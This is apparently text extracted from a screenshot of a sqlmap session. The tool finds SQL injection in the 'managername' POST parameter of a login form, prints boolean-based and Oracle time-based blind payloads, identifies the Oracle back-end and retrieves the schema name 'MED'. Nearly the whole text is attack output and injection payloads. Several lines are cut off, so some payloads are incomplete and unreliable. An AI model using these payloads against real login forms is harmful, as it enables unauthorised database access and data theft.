 [*] starting at 10:00:15
[10:00:15] [INFO] parsing HTTP request from 'post2.txt'
[10:00:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: managername (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: managername=admin' AND 4949=4949 AND 'XaIo'='XaIo&loginpasswor
a
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: managername=admin' AND 6866=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)
86)||CHR(78)||CHR(75),5) AND 'vgAJ'='vgAJ&loginpassword=aaaa
---
[10:00:16] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:00:16] [INFO] fetching current database
[10:00:16] [WARNING] running in a single-thread mode. Please consider usag
ption '--threads' for faster data retrieval
[10:00:16] [INFO] retrieved: MED
[10:00:19] [WARNING] on Oracle you'll need to use schema names for enumera
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'MED'
[10:00:19] [INFO] fetched data logged to text files under 'C:\Documents an
ings\Administrator\.sqlmap\output\
[*] shutting down at 10:00:19